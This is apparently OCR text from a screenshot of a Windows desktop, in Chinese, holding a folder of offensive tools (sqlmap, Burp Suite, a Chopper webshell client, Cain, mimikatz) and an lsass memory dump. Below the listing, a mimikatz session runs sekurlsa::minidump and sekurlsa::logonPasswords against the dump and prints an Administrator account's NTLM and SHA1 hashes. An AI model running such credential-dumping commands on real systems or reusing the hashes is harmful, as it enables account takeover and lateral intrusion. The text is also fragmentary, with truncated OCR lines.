 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Documents and Settings\Administrator\桌面\Win32
名称
burp suite 1407
sqlmap
hscangui...
caidao.exe
御剑1.5.exe
Internet Explorer...
WebRobot...
burpsuite比较好
wwwscan_...
Cain
cmd.bat
lsass.dmp
mimidrv.sys
mimikatz.exe
mimilib.dll
用法.txt
用法.txt - 记事本
文件(F)
win200
lsass.
mimika
mimika
绝对路
privil
inject
@getLo
exit
mimikatz 2.0 alpha x86
'#####' with 13 modules * * */
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 5566834 (00000000:0054f172)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : SAFE
SID : S-1-5-21-2724045047-2482698118-1312249732-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : SAFE
* LM : 00000000000000000000000000000000
* NTLM : edcb5d38e0ae4332f958129d4fa98c34
* SHA1 : a87fcf61f6e5e8b3b56d4842f24c203abf374454
wdigest :
* Username : Administrator
* Domain : SAFE
* Password :
kerberos :